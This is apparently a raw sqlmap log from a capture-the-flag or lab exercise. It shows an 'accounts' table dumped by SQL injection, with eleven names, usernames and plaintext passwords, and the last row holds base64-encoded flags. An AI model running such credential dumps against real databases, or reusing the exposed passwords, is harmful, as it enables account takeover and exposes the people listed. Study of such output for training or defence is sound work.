 [20:22:57] [INFO] table 'samihtu.bookmarks' dumped to CSV file '/home/abood/.local/share/sqlmap/output/200.0.0.200/dump/samihtu/bookmarks.csv'
[20:22:57] [INFO] fetching columns for table 'accounts' in database 'samihtu'
[20:22:59] [INFO] fetching entries for table 'accounts' in database 'samihtu'
Database: samihtu
Table: accounts
[11 entries]
| id | lastname | password | username | firstname |
| 1 | Almashaqbeh | uzumakinaruto | admin | Sami |
| 2 | RIFAI | OtamaKurozumi | TAMA | TAMA |
| 3 | ALTURK | Sp!d3rMan | MARAH | MARAH |
| 4 | ALmashaqbeh | spongebob | Hashim | Hashim |
| 5 | AL-RISHEQ | DeathNote | HAMZA | HAMZA |
| 6 | HAMDAN | shinigami | MOUSTAFA | MOUSTAFA |
| 7 | ZEID | uchihamadara | RAMA | RAMA |
| 8 | ALZHAIMAT | itachi | AMER | AMER |
| 9 | GOUSSOUS | kurapika | SALEM | SALEM |
| 10 | ABU-RUMMAN | killua | JANA | JANA |
| 11 | sami | WW91J3JlIG1ha2luZyB3YXZlcyBhcmVhZGx5IQ== | SW5maW5pdGUgcG90ZW50aWFsIGF3YXl0cyB5b3Uu== | ThisIsTwoFlags |